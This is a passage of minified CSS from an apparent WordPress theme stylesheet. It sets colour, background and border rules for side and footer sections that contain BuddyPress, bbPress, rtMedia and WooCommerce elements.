input[type=url],.side-color #buddypress .standard-form input[type=week],.side-color #buddypress .standard-form select,.side-color #buddypress .standard-form input[type=password],.side-color #buddypress .dir-search input[type=search],.side-color #buddypress .dir-search input[type=text],.side-color li.bbp-forum-info .bbp-forum-title,.side-color ul.topic.sticky .bbp-topic-permalink,.side-color a.favorite-toggle,.side-color a.subscription-toggle,.side-color #bbpress-forums div.bbp-forum-author a.bbp-author-name,.side-color #bbpress-forums div.bbp-topic-author a.bbp-author-name,.side-color #bbpress-forums div.bbp-reply-author a.bbp-author-name,.side-color .bbp-submit-wrapper button.button,.side-color #bbpress-forums .bbp-form input[type="text"],.side-color .wp-editor-area,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover {color: #aaaaaa;}.side-color .muted,.side-color .hr-title,.side-color .breadcrumb,.side-color .breadcrumb .active,.side-color .panel-kleo .icon-closed,.side-color .panel-kleo .icon-opened,.side-color .pagination > li > a,.side-color .pagination > li > span,.side-color .post-meta,.side-color .post-meta a,.side-color .post-footer a,.side-color .dropdown-submenu > a:after,.side-color .pricing-table .list-group-item.unavailable,.single-attachment .side-color .link-list,.single-attachment .side-color .link-list a,.side-color .form-control,.side-color #kleo-ajax-search-loading,.side-color .kleo_ajax_entry .search_excerpt,.side-color .ajax_search_image,.side-color .news-focus .left-thumb-listing .post-date,.side-color .news-highlight .left-thumb-listing .post-date,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:hover:before,.side-color #buddypress .activity-header .time-since,.side-color .activity-timeline,.side-color #buddypress div#item-nav ul li a:before,.side-color #buddypress div#item-nav .tabdrop .dropdown-menu li a:before,.side-color #buddypress a.button.fav,.side-color #buddypress .comment-reply-link,.side-color #rtMedia-queue-list tr td:first-child:before,.side-color .sidebar .widget.buddypress div.item-meta,.side-color .sidebar .widget.buddypress div.item-content,.side-color #buddypress div#item-header div#item-meta,.side-color table.notifications td.notify-actions,.side-color .read-notifications table.notifications tr td,.side-color .unread-notifications table.notifications tr td,.side-color #buddypress .activity-list li.load-more a,.side-color #buddypress div.item-list-tabs#subnav ul li a,.side-color .bbp-pagination-links a,.side-color .bbp-pagination-links span,.side-color .rtmedia-container .rtmedia_next_prev a,.side-color .rtmedia-activity-container .rtmedia_next_prev a,.side-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.side-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.side-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.side-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.woocommerce .side-color ul.products li.product .price del,.woocommerce-page .side-color ul.products li.product .price del,.side-color .kleo_ajax_results h4,.side-color .kleo-toggle-menu .quick-view,.side-color .ajax_not_found,.side-color .article-content .author-options .edit:hover:before,.side-color .article-content .author-options .delete:hover:before {color: #44ba84;}.side-color #buddypress #whats-new:focus {border-color: #44ba84;}.side-color#buddypress #whats-new:focus {outline-color: #44ba84;}.buddypress .side-color .kleo-online-status,.side-color .kleo-members-carousel .kleo-online-status {background-color: #44ba84;}.side-color *::-moz-selection {background-color: #008651;color: #dd3333;}.side-color ::selection {background-color: #008651;color: #dd3333;}.side-color #bbpress-forums li.bbp-body ul.topic.super-sticky { background-color: rgba(0,134,81, 0.1);}.side-color .btn-highlight:hover,.side-color #buddypress div.generic-button a.add:hover,.side-color.bp-full-width-profile div.generic-button a.add:hover,.side-color #buddypress div.generic-button a.accept:hover,.side-color #buddypress div.generic-button a.join-group:hover,.woocommerce .side-color #content input.button.alt:hover,.woocommerce .side-color #respond input#submit.alt:hover,.woocommerce .side-color a.button.alt:hover,.woocommerce .side-color button.button.alt:hover,.woocommerce .side-color input.button.alt:hover,.woocommerce-page .side-color #content input.button.alt:hover,.woocommerce-page .side-color #respond input#submit.alt:hover,.woocommerce-page .side-color a.button.alt:hover,.woocommerce-page .side-color button.button.alt:hover,.woocommerce-page .side-color input.button.alt:hover { background-color: rgba(0,134,81, 0.7);}.side-color #bbpress-forums li.bbp-body ul.topic.sticky,.side-color .navbar-toggle:hover,.side-color .navbar-toggle:focus { background-color: rgba(0,134,81, 0.2);}.side-color .btn-primary:hover { background-color: rgba(255,255,255, 0.7);}.side-color .caret:after,.side-color .widget_archive li:before,.side-color .widget_categories li:before,.side-color .widget_product_categories li:before,.side-color .widget_layered_nav li:before,.side-color .widget_display_views li:before,.side-color .widget_recent_entries li:before,.side-color .widget_recent_comments li:before,.side-color .panel .icon-closed,.side-color .panel .icon-opened { color: rgba(119,119,119, 0.5);}.side-color .top-menu li > a,.side-color #top-social li a { color: rgba(255,255,255, 0.5);}.side-color .btn-see-through { border-color: rgba(0,118,64, 0.2);}.side-color .activity-list .activity-avatar,.side-color .comment-wrap .comment-avatar {box-shadow: 0 0 0 13px #007640;}.side-color #search-members-form,.side-color #search-groups-form,.side-color #bbpress-forums form#bbp-search-form {box-shadow: 0 0 0 4px #008651;}.side-color #item-body .rtm-top-notch,.side-color #item-body .rtmedia-container.rtmedia-single-container .rtm-like-comments-info:before,.side-color #item-body .rtmedia-single-container.rtmedia-activity-container .rtm-like-comments-info:before {border-color: rgba(0,0,0,0) rgba(0,0,0,0) #008651;}#main .side-color .panel-info.popular h3 {color: #dd3333;}.side-color select {border-color: #008651;}.side-color select {color: #777777;}.side-color .divided-items .col-md-3:first-child:before,.side-color .divided-items .col-md-4:first-child:before,.side-color .divided-items .col-md-6:first-child:before {background: transparent;}@media (min-width: 768px) {.side-color .divided-items .feature-items:before,.side-color .divided-items .col-md-3:after,.side-color .divided-items .col-md-6:after {background-color: #008651;}.side-color .divided-items .col-md-3:nth-child(2n + 3):before,.side-color .divided-items .col-md-4:nth-child(2n + 3):before,.side-color .divided-items .col-md-6:nth-child(2n + 3):before {background-color: transparent;}}@media (min-width: 992px) {.side-color .divided-items .col-md-3:after {background: transparent;}.side-color .divided-items .col-md-3:nth-child(2n + 3):before,.side-color .divided-items .col-md-4:nth-child(2n + 3):before {background-color: #008651;}.side-color .divided-items .col-md-4:nth-child(3n + 4):before {background-color: transparent;}}@media (max-width: 991px) {.side-color .navbar-nav li .caret:after {color: rgba(119,119,119, 0.2);}}.side-color.custom-color .hr-title abbr {color: #44ba84;}.alternate-color .masonry-listing .post-content {background-color: #fff; }.footer-color,.footer-color .logo a,.footer-color .breadcrumb a,.footer-color .nav-pills > li > a,.footer-color .nav-pills > li.active > a,.footer-color .nav-tabs > li > a,.footer-color .kleo-tabs .nav-tabs li a i,.footer-color .kleo-tabs .tabdrop .dropdown-menu li a,.footer-color .wpb_tour .nav-tab li a,.footer-color .sidebar ul li a,.footer-color .sidebar .widget-title,.footer-color .sidebar h4.widget-title a,.footer-color .widget_tag_cloud a,.footer-color #wp-calendar tbody td:hover,.footer-color .btn-see-through:hover,.footer-color article .article-meta .entry-date,.single-attachment .footer-color .link-list a.post-time,.footer-color input[type="text"],.footer-color input[type="password"],.footer-color input[type="date"],.footer-color input[type="datetime"],.footer-color input[type="datetime-local"],.footer-color input[type="month"],.footer-color input[type="week"],.footer-color input[type="email"],.footer-color input[type="number"],.footer-color input[type="search"],.footer-color input[type="tel"],.footer-color input[type="time"],.footer-color input[type="url"],.footer-color textarea,.footer-color #buddypress div.item-list-tabs a,.footer-color #bp-login-widget-submit,.footer-color .widget_bp_groups_widget .item-options a,.footer-color .widget_bp_core_members_widget .item-options a,.footer-color .widget_bp_core_friends_widget .item-options a,.footer-color .widget_bp_groups_widget,.footer-color .widget_bp_core_members_widget,.footer-color .widget_bp_core_friends_widget,.footer-color .bp-login-widget-user-logout a,.footer-color .read-notifications td.notify-text a,.footer-color #buddypress div.activity-comments form textarea,.footer-color #buddypress div#item-nav ul li a:hover:before,.footer-color #buddypress button,.footer-color #buddypress a.button,.footer-color #buddypress input[type=submit],.footer-color #buddypress input[type=button],.footer-color #buddypress input[type=reset],.footer-color #buddypress ul.button-nav li a,.footer-color #buddypress div.generic-button a,.footer-color.bp-full-width-profile div.generic-button a,.footer-color #buddypress .portfolio-filter-tabs li a,.footer-color .profile-cover-action a.button:hover,.footer-color .profile-cover-action a.button:before,.footer-color .bbp-pagination-links a:hover,.footer-color .bbp-pagination-links span.current,.footer-color #rtMedia-queue-list .remove-from-queue,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .kleo-toggle-menu .minicart-buttons .btn-default {color: #f4f4f4;}.footer-color .navbar-toggle .icon-bar {background-color: #f4f4f4;}.footer-color a,.footer-color .navbar-nav .dropdown-menu li a,.footer-color .dropdown-menu > li > a:hover,.footer-color .dropdown-menu > li > a:focus,.footer-color .dropdown-submenu:hover > a,.footer-color .dropdown-submenu:focus > a,.footer-color .dropdown-menu > .active > a,.footer-color .dropdown-menu > .active > a:hover,.footer-color .dropdown-menu > .active > a:focus,.footer-color .form-control:focus,.footer-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a,.footer-color #buddypress a.button.unfav,.footer-color .widget_bp_groups_widget .item-options a.selected,.footer-color .widget_bp_core_members_widget .item-options a.selected,.footer-color .widget_bp_core_friends_widget .item-options a.selected,.footer-color .tabs-style-line > li.active > a,.footer-color #buddypress #profile-edit-form ul.button-nav li.current a,.footer-color .read-notifications td.notify-text a:hover,.footer-color .unread-notifications td.notify-text a:hover,.woocommerce .footer-color .widget_product_categories li.current-cat a {color: #ffffff;}.footer-color .btn-primary,.footer-color #buddypress li span.unread-count,.footer-color #buddypress #groups-list .item-avatar .member-count {background-color: #ffffff;}.footer-color .btn-primary,.footer-color .checkbox-mark:before,.footer-color .checkbox-cb:checked ~ .checkbox-mark,.footer-color #buddypress #profile-edit-form ul.button-nav li.current a,.footer-color #bbpress-forums .bbp-forums-list {border-color: #ffffff;}.footer-color a:hover,.footer-color #top-social li a:hover,.footer-color .top-menu li > a:hover,.footer-color .navbar-nav .dropdown-menu li a:hover,.footer-color .sidebar ul li a:hover,.footer-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:hover,.footer-color .wrap-canvas-menu .widget_nav_menu .offcanvas-menu .dropdown-menu > li > a:focus,.footer-color #buddypress .activity-list li.load-more a:hover,.manage-members .footer-color .member-name:hover,.manage-members .footer-color .member-name a:hover,.footer-color #rtm-media-options-list ul li .rtmedia-action-buttons:hover,.woocommerce .footer-color .yith-wcwl-add-to-wishlist a:hover,.woocommerce .footer-color li.product figcaption .shop-actions > a.button:hover,.footer-color .kleo-toggle-menu .quick-view:hover {color: #444444;}.footer-color,.footer-color .kleo-main-header,.footer-color .btn-default:hover,.footer-color .nav-tabs > li.active > a,.footer-color .panel,.footer-color .dropdown-menu,.footer-color .pagination > li > a,.footer-color .pagination > li > span,.footer-color .post-item,.footer-color .comment-wrap .comment-avatar,.footer-color #respond .form-submit input#submit:hover,.footer-color .form-control,.footer-color .pricing-table li.list-group-item,.footer-color .btn-see-through:hover,.footer-color #ajax_search_container,.footer-color #ajax_search_container:before,.footer-color .kleo-toggle-menu .kleo-toggle-submenu:before,.footer-color .box-style .feature-item.default-icons-size .feature-icon,.footer-color .box-style .feature-item.big-icons-size .feature-icon,.footer-color #wp-calendar caption,.footer-color #buddypress input[type=submit],.footer-color #buddypress #friend-list .friend-inner-list,.footer-color #buddypress #member-list .member-inner-list,.footer-color #buddypress #groups-list .group-inner-list,.footer-color #buddypress .activity-list .activity-avatar,.footer-color .profile-cover-action a.button:hover,.footer-color .profile-cover-action a.button:before,.footer-color div#item-header .toggle-header .bp-toggle-less:hover,.footer-color div#item-header .toggle-header .bp-toggle-more:hover,.footer-color div#item-header .toggle-header .bp-toggle-less:before,.footer-color div#item-header .toggle-header .bp-toggle-more:before,.footer-color #buddypress .standard-form textarea,.footer-color #buddypress .standard-form input[type=text],.footer-color #buddypress .standard-form input[type=color],.footer-color #buddypress .standard-form input[type=date],.footer-color #buddypress .standard-form input[type=datetime],.footer-color #buddypress .standard-form input[type=datetime-local],.footer-color #buddypress .standard-form input[type=email],.footer-color #buddypress .standard-form input[type=month],.footer-color #buddypress .standard-form input[type=number],.footer-color #buddypress .standard-form input[type=range],.footer-color #buddypress .standard-form input[type=search],.footer-color #buddypress .standard-form input[type=tel],.footer-color #buddypress .standard-form input[type=time],.footer-color #buddypress .standard-form input[type=url],.footer-color #buddypress .standard-form input[type=week],.footer-color #buddypress .standard-form select,.footer-color #buddypress .standard-form input[type=password],.footer-color #buddypress .dir-search input[type=search],.footer-color #buddypress .dir-search input[type=text],.footer-color .bbp-pagination-links a,.footer-color .bbp-pagination-links span,.footer-color .bbp-submit-wrapper button.button:hover,.footer-color #bbpress-forums .bbp-form input[type="text"],.footer-color .wp-editor-area,.footer-color #rtMedia-upload-button,.footer-color #buddypress div.rtmedia-single-container .rtmedia-single-meta button,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .submenu-languages,.footer-color .kleo-toggle-menu .kleo-toggle-submenu,.footer-color .kleo-toggle-menu .minicart-buttons .btn-default {background-color: #007640;}.footer-color .hr-title abbr,.footer-color .kleo_ajax_results h4 span,.footer-color #buddypress .activity-read-more a {background-color: #007640;}.footer-color .btn-primary,.footer-color .btn-primary:hover,.footer-color .btn-see-through,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.buddypress .footer-color #item-header-avatar {color: #007640;}.footer-color .post-header:before,.footer-color .bordered-icons .feature-item:hover .feature-icon,.footer-color .colored-icons.bordered-icons .feature-item:hover .feature-icon,.footer-color #buddypress #groups-list .item-avatar .member-count,.footer-color #buddypress li span.unread-count {border-color: #007640;}.footer-color .callout-blockquote blockquote:after {border-top-color: #007640;}.footer-color hr,.footer-color.container-wrap, .footer-color#footer, .footer-color#socket, .footer-color.social-header,.footer-color .top-menu .tabdrop:before,.footer-color #top-social .tabdrop:before,.footer-color #top-social,.footer-color .top-menu > ul,.footer-color .kleo-main-header,.footer-color .template-page,.footer-color .sidebar-right,.footer-color .sidebar-left,.footer-color .sidebar-extra,.footer-color .sidebar-main,.footer-color .hr-title,.footer-color .nav-tabs,.footer-color .nav-pills > li > a,.footer-color .kleo-tabs .nav .open > a.dropdown-toggle,.footer-color .kleo-tabs .nav .open > a.dropdown-toggle:hover,.footer-color .kleo-tabs .nav .open > a.dropdown-toggle:focus,.footer-color .kleo-tabs .tabdrop .dropdown-menu,.footer-color .dropdown-menu,.footer-color .kleo-toggle-menu .kleo-toggle-submenu:before,.footer-color #ajax_search_container:before,.footer-color #top-social li a,.footer-color .top-menu li > a,.footer-color .pagination > li > a,.footer-color .pagination > li > span,.footer-color .callout-blockquote blockquote,.footer-color .masonry-listing .post-content,.footer-color .list-divider li,.footer-color #ajax_search_container,.footer-color .form-control,.footer-color .feature-item:hover .feature-icon,.footer-color .bordered-icons .feature-item.default-icons-size .feature-icon,.footer-color .bordered-icons .feature-item.big-icons-size .feature-icon,.footer-color input[type="text"],.footer-color input[type="password"],.footer-color input[type="date"],.footer-color input[type="datetime"],.footer-color input[type="datetime-local"],.footer-color input[type="month"],.footer-color input[type="week"],.footer-color input[type="email"],.footer-color input[type="number"],.footer-color input[type="search"],.footer-color input[type="tel"],.footer-color input[type="time"],.footer-color input[type="url"],.footer-color textarea,.footer-color .activity-timeline,.footer-color #buddypress button,.buddypress .footer-color a.button,.footer-color #buddypress a.button,.footer-color #buddypress input[type=submit],.footer-color #buddypress input[type=button],.footer-color #buddypress input[type=reset],.footer-color #buddypress ul.button-nav li a,.footer-color #buddypress div.generic-button a,.footer-color.bp-full-width-profile div.generic-button a,.footer-color #buddypress .comment-reply-link,.footer-color #buddypress #whats-new,.footer-color #buddypress div.message-search,.footer-color #buddypress div.dir-search,.footer-color #buddypress .activity-read-more,.footer-color #bp-login-widget-submit,.footer-color .bbp_widget_login .button.user-submit,.footer-color #wp-calendar caption,.footer-color .wp-caption,.footer-color .widget .woocommerce-product-search,.footer-color .widget form#bbp-search-form > div,.footer-color .page-content #searchform > div,.footer-color .widget_search #searchform > div,.footer-color #bp-login-widget-form input[type="text"],.footer-color #bp-login-widget-form input[type="password"],.footer-color .bbp-login-form input[type="text"],.footer-color #buddypress #friend-list .friend-inner-list,.footer-color #buddypress #member-list .member-inner-list,.footer-color #buddypress #members-list .member-inner-list,.footer-color #buddypress #groups-list .group-inner-list,.footer-color #buddypress div#item-nav .tabdrop .dropdown-menu,.footer-color #buddypress div.profile,.footer-color #buddypress #friend-list div.action .generic-button a.send-message,.footer-color #buddypress #member-list div.action .generic-button a.send-message,.footer-color #buddypress #members-list div.action .generic-button a.send-message,.footer-color #buddypress form.standard-form .left-menu img.avatar,.footer-color .checkbox-mark,.footer-color #buddypress div#group-create-tabs ul li.current a,.footer-color .rtmedia-container #rtMedia-queue-list tr td,.footer-color #buddypress .standard-form textarea,.footer-color #buddypress .standard-form input[type=text],.footer-color #buddypress .standard-form input[type=color],.footer-color #buddypress .standard-form input[type=date],.footer-color #buddypress .standard-form input[type=datetime],.footer-color #buddypress .standard-form input[type=datetime-local],.footer-color #buddypress .standard-form input[type=email],.footer-color #buddypress .standard-form input[type=month],.footer-color #buddypress .standard-form input[type=number],.footer-color #buddypress .standard-form input[type=range],.footer-color #buddypress .standard-form input[type=search],.footer-color #buddypress .standard-form input[type=tel],.footer-color #buddypress .standard-form input[type=time],.footer-color #buddypress .standard-form input[type=url],.footer-color #buddypress .standard-form input[type=week],.footer-color #buddypress .standard-form select,.footer-color #buddypress .standard-form input[type=password],.footer-color #buddypress .dir-search input[type=search],.footer-color #buddypress .dir-search input[type=text],.footer-color .bbp-pagination-links a,.footer-color .bbp-pagination-links span,.footer-color #bbpress-forums li.bbp-body ul.forum,.footer-color #bbpress-forums li.bbp-body ul.topic,.footer-color form#new-post,.footer-color #bbpress-forums .bbp-form input[type="text"],.footer-color .quicktags-toolbar,.footer-color .wp_themeSkin tr.mceFirst td.mceToolbar,.footer-color .quicktags-toolbar input,.footer-color .wp-editor-area,.footer-color .rtmedia-container .rtmedia_next_prev a,.footer-color .rtmedia-activity-container .rtmedia_next_prev a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia_next_prev a,.footer-color #rtm-gallery-title-container #rtm-media-options,.footer-color #rtMedia-upload-button,.footer-color #buddypress #item-body .rtmedia-item-comments .rt_media_comment_form textarea,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a,.footer-color .rtmedia-container .imgedit-wrap div.imgedit-settings .imgedit-group,.footer-color #buddypress .rtmedia-container textarea,.footer-color #buddypress .rtmedia-container input[type=text],.footer-color #buddypress .rtmedia-container input[type=text],.footer-color #buddypress .rtmedia-container input[type=color],.footer-color #buddypress .rtmedia-container input[type=date],.footer-color #buddypress .rtmedia-container input[type=datetime],.footer-color #buddypress .rtmedia-container input[type=datetime-local],.footer-color #buddypress .rtmedia-container input[type=email],.footer-color #buddypress .rtmedia-container input[type=month],.footer-color #buddypress .rtmedia-container input[type=number],.footer-color #buddypress .rtmedia-container input[type=range],.footer-color #buddypress .rtmedia-container input[type=search],.footer-color #buddypress .rtmedia-container input[type=tel],.footer-color #buddypress .rtmedia-container input[type=time],.footer-color #buddypress .rtmedia-container input[type=url],.footer-color #buddypress .rtmedia-container input[type=week],.footer-color #buddypress .rtmedia-container select,.footer-color #buddypress .rtmedia-container input[type=password],.footer-color .kleo-toggle-menu .kleo-toggle-submenu,.footer-color .kleo-toggle-menu a.remove,.footer-color .woocommerce .kleo-cart-totals .totals-wrap,.footer-color .kleo-toggle-menu .minicart-buttons .btn-default,.footer-color .kleo_ajax_results h4,.footer-color .ajax_view_all,.footer-color #articles-dir-list article.article-container {border-color: #008651;}.footer-color .panel-kleo .panel-heading + .panel-collapse .panel-body,.footer-color .widget_nav_menu li:first-child > a,.footer-color .kleo-widget-recent-posts-li:first-child,.footer-color .widget_categories li:first-child,.footer-color .widget_recent_entries li:first-child,.footer-color .widget_archive li:first-child,.footer-color .widget_display_views li:first-child,.footer-color .widget_recent_comments li:first-child,.footer-color .widget_product_categories li:first-child,.footer-color .widget_layered_nav li:first-child,.footer-color .divided-items + .divided-items,.footer-color #buddypress div.activity-comments ul li,.footer-color #buddypress #item-body #pag-bottom,.woocommerce .footer-color table.shop_table td,.woocommerce-page .footer-color table.shop_table td,.footer-color .article-content .article-metadata,.footer-color .article-content .article-categories,.footer-color #pmpro_account .pmpro_box {border-top-color: #008651;}.footer-color #rtMedia-queue-list {border-left-color: #008651;}.footer-color .widget_nav_menu a,.footer-color .wpex-widget-recent-posts-li,.footer-color .widget_categories li,.footer-color .widget_recent_entries li,.footer-color .widget_archive li,.footer-color .widget_display_views li,.footer-color .widget_recent_comments li,.footer-color .widget_product_categories li,.footer-color .widget_layered_nav li,.footer-color .panel-kleo,.footer-color .panel-kleo .panel,.footer-color legend,.footer-color #comments-list .comment-content,.footer-color .pricing-table .panel-heading h3,.footer-color .kleo_ajax_entry,.footer-color .kleo-toggle-submenu .kleo-submenu-item,.footer-color .posts-listing.standard-listing:not(.template-page) .type-post,.footer-color .news-focus .left-thumb-listing .post-content,.footer-color .news-highlight .left-thumb-listing .post-content,.footer-color #buddypress div#item-nav,.footer-color #buddypress .activity-list .activity-content,.footer-color #buddypress form.standard-form .left-menu #invite-list ul li,.footer-color #buddypress form.standard-form div#invite-list ul li,.footer-color #buddypress div.item-list-tabs#subnav,.footer-color #buddypress div#message-thread div.message-content,.footer-color #buddypress ul.mesage-item,.footer-color #buddypress div.messages .pagination,.footer-color .kleo-toggle-menu .minicart-header,.footer-color .kleo-toggle-menu .cart-product,.woocommerce .footer-color table.shop_table thead,.woocommerce-page .footer-color table.shop_table thead,.woocommerce .footer-color .cart_totals table th,.woocommerce .footer-color .cart_totals table td {border-bottom-color: #008651;}.footer-color .carousel-pager a,.footer-color .mejs-controls .mejs-time-rail .mejs-time-loaded {background-color: #008651;}.footer-color.container-wrap.border-bottom.half-section:before {background-color: #008651 !important;}.footer-color .pricing-table .list-group-item:before {color: #008651;}.footer-color .btn-default,.footer-color .nav-pills > li.active > a,.footer-color .nav-pills > li.active > a:hover,.footer-color .nav-pills > li.active > a:focus,.footer-color .wpb_tour .nav-tab li.active,.footer-color .wpb_tour .nav-tab li:hover,.footer-color .tabs-style-square > li > a,.footer-color .panel-default > .panel-heading,.footer-color .dropdown-menu > li > a:hover,.footer-color .dropdown-menu > li > a:focus,.footer-color .dropdown-menu > .active > a,.footer-color .dropdown-menu > .active > a:hover,.footer-color .dropdown-menu > .active > a:focus,.footer-color .pagination > li > a:hover,.footer-color .pagination > li > span.current,.footer-color #wp-calendar thead th,.footer-color #wp-calendar tbody td a,.footer-color .widget_tag_cloud a,.footer-color .widget_nav_menu li.active > a,.footer-color #wp-calendar tbody td:hover,.footer-color .widget_nav_menu .current_page_item > a,.footer-color .callout-blockquote blockquote,.footer-color #respond .form-submit input#submit,.footer-color .form-control:focus,.footer-color .pricing-table .panel-heading,.footer-color .pricing-table .panel-body,.footer-color .pricing-table .pmpro-price .lead,.footer-color .pricing-table .extra-description,.footer-color .mejs-container .mejs-controls,.footer-color .box-style .feature-item,.footer-color .divided-items.box-shadow,.footer-color input[type="text"][disabled],.footer-color input[type="password"][disabled],.footer-color input[type="date"][disabled],.footer-color input[type="datetime"][disabled],.footer-color input[type="datetime-local"][disabled],.footer-color input[type="month"][disabled],.footer-color input[type="week"][disabled],.footer-color input[type="email"][disabled],.footer-color input[type="number"][disabled],.footer-color input[type="search"][disabled],.footer-color input[type="tel"][disabled],.footer-color input[type="time"][disabled],.footer-color input[type="url"][disabled],.footer-color textarea[disabled],.footer-color #buddypress div.item-list-tabs ul li a span,.footer-color #bp-login-widget-submit,.footer-color .bbp_widget_login .button.user-submit,.footer-color .rtmedia-container #rtMedia-queue-list tr > td.close,.footer-color .rtmedia-activity-container #rtMedia-queue-list tr > td.close,.footer-color #buddypress div.activity-comments form .ac-textarea,.footer-color #buddypress .standard-form input[type=text]:focus,.footer-color #buddypress table.notifications thead tr,.footer-color #buddypress table.notifications-settings thead tr,.footer-color #buddypress table.profile-fields thead tr,.footer-color #buddypress table.wp-profile-fields thead tr,.footer-color #buddypress table.messages-notices thead tr,.footer-color #buddypress table.forum thead tr,.footer-color #buddypress button:hover,.footer-color #buddypress a.button:hover,.footer-color #buddypress a.button:focus,.footer-color #buddypress a.bp-secondary-action.view:hover,.footer-color #buddypress input[type=submit]:hover,.footer-color #buddypress input[type=button]:hover,.footer-color #buddypress input[type=reset]:hover,.footer-color #buddypress ul.button-nav li a:hover,.footer-color #buddypress ul.button-nav li.current a,.footer-color #buddypress div.generic-button a:hover,.footer-color.bp-full-width-profile div.generic-button a:hover,.footer-color #buddypress .comment-reply-link:hover,.footer-color .bbp-pagination-links a:hover,.footer-color .bbp-pagination-links span.current,.footer-color #bbpress-forums li.bbp-body ul.topic.sticky,.footer-color .bbp-submit-wrapper button.button,.footer-color #bbpress-forums .bbp-form input[type="text"]:focus,.footer-color .wp-editor-area:focus,.footer-color .bbp-row-actions #favorite-toggle a,.footer-color .bbp-row-actions #subscription-toggle a,.footer-color .rtmedia-container .drag-drop,.footer-color .rtmedia-activity-container .drag-drop,.footer-color #buddypress div.rtmedia-activity-container .drag-drop,.footer-color #buddypress #item-body .rtmedia-container ul#rtmedia_comment_ul li,.footer-color #buddypress #item-body .rtmedia-activity-container ul#rtmedia_comment_ul li,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color .rtmedia-container .imgedit-wrap div.imgedit-menu,.footer-color .rtmedia-container .imgedit-menu div,.footer-color .kleo-toggle-menu .minicart-total-checkout,.footer-color .kleo-toggle-menu .minicart-buttons,.footer-color .kleo-toggle-menu a.remove:hover,.woocommerce .footer-color .widget_product_search #searchsubmit,.woocommerce .footer-color #content input.button,.woocommerce .footer-color #respond input#submit,.woocommerce .footer-color a.button,.woocommerce .footer-color button.button,.woocommerce .footer-color input.button,.woocommerce-page .footer-color #content input.button,.woocommerce-page .footer-color #respond input#submit,.woocommerce-page .footer-color a.button,.woocommerce-page .footer-color button.button,.woocommerce-page .footer-color input.button {background-color: #008651;}.footer-color.container-wrap.half-section {background-color: #008651 !important;}.footer-color .dropdown-menu li {border-bottom-color: #008651;}.footer-color .kleo-rounded img.avatar,.footer-color .bbp_widget_login .bbp-logged-in .user-submit,.buddypress .footer-color #item-header-avatar,.footer-color #buddypress .activity-list .activity-avatar,.footer-color .bp-login-widget-user-avatar,.footer-color #buddypress #friend-list li div.item-avatar,.footer-color #buddypress #member-list li div.item-avatar,.footer-color #buddypress #members-list li div.item-avatar,.footer-color div#message-thread div.message-metadata img.avatar,.footer-color #buddypress #groups-list .item-avatar,.footer-color #buddypress .kleo-online-status,.footer-color .kleo-members-carousel .kleo-online-status,.footer-color #buddypress form.standard-form div#invite-list div.item-avatar,.footer-color #buddypress #message-threads .thread-avatar {border-color: #008651;}.footer-color .masonry-listing .post-footer {border-top-color: #008651;}.footer-color blockquote,.footer-color .masonry-listing .post-content {border-left-color: #008651;}.footer-color .container .pricing-table ul.list-group li:last-child {border-bottom-color: #008651;}.footer-color .btn-default,.footer-color .btn-default:hover,.footer-color .nav-pills > li.active > a,.footer-color .nav-pills > li.active > a:hover,.footer-color .nav-pills > li.active > a:focus,.footer-color .tabs-style-square > li > a,.footer-color .nav-tabs > li.active > a,.footer-color .nav-tabs > li.active > a:hover,.footer-color .nav-tabs > li.active > a:focus,.footer-color .panel-default,.footer-color #wp-calendar thead th,.footer-color #wp-calendar tbody td,.footer-color .widget_tag_cloud a,.footer-color #respond .form-submit input#submit,.footer-color .mejs-container .mejs-controls,.footer-color .form-control:focus,.footer-color .portfolio-filter-tabs li.selected a,.footer-color #buddypress div.activity-comments form .ac-textarea,.footer-color #search-members-form,.footer-color #search-groups-form,.footer-color #buddypress .standard-form input[type=text]:focus,.footer-color .bbp-topics ul.sticky,.footer-color .bbp-submit-wrapper button.button,.footer-color #bbpress-forums form#bbp-search-form,.footer-color .rtmedia-container .drag-drop,.footer-color .rtmedia-activity-container .drag-drop,.footer-color #buddypress div.rtmedia-activity-container .drag-drop,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color #buddypress div.rtmedia-activity-container .rtmedia-editor-main dl.tabs dd.active > a,.footer-color .rtmedia-container .rtmedia-editor-main dl.tabs dd > a:hover,.footer-color 